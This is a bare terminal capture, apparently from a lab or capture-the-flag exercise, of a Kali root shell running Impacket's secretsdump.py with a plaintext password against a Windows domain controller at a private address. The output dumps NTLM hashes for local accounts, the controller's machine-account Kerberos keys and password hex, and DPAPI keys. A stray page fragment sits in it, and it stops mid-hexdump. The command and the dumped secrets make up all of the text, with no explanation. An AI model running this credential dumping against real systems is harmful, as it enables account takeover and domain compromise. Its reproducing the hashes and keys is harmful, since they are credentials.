 ┌──(root㉿kali)-[/home/kali/impacket/examples]
└─# python3 secretsdump.py bdover:'vF4$x9#z:-eT~Fy'@172.31.1.4
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×dc3fe0ff4048b70f9b737b51cce70b73
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4d801e8c043133366056b5cd6fdcc2c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SECRET\SECRET-DC$:aes256-cts-hmac-sha1-96:1227b7540e2a1e6e7accfc9b852b704696d9347f1fa0ee9820a5be751749a86d
SECRET\SECRET-DC$:aes128-cts-hmac-sha1-96:c6fc839e63c52b670f2ed593092158bd
SECRET\SECRET-DC$:des-cbc-md5:5480ecd023762326
SECRET\SECRET-DC$:plain_password_hex:67b353c35164f1288fb537385b845fcb849cde603ced13f188b452028ff97fcc4ea50e225eab637
6b0fc1bb3c8f032465512096e2267e31181539a9432f1e145abfd5dc0631b3eaf40e38deaf0b72fafc5d0c6c79dd6409579dac1f7fb718a792dd
0ae23f7fd39372e7f1541db2f558e615dcd63125116e5409e84ca376b357b3b0baab98420579de57a1412bc8943ca0abe74b6fe82645bcf3df8b
b529b684f53b2df449a5c02174699a3687fd30ee7684e9e2166e7991d4522fbe7a74abb36300a7daf895651c3b9f9ee8868a4964eb542de1e1ba
407c1dcfec69acf637d6fc25ebaf44f4c644645d31c49e79840fa
SECRET\SECRET-DC$:aad3b435b51404eeaad3b435b51404ee:3ae680d8fcfb893bbf1e1a5d845ad27c:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×5a0d4098ccfa5b1af63925433de815468a49ee05
dpapi_userkey:0×a37243bd1b75482294f7352e1cc8adb48031a4e6
[*] NL$KM
Accept View Policy
0000 92 70 D7 C9 B7 BB 16 A9 F3 09 3D B1 97 A5 64 46 .p........=...dF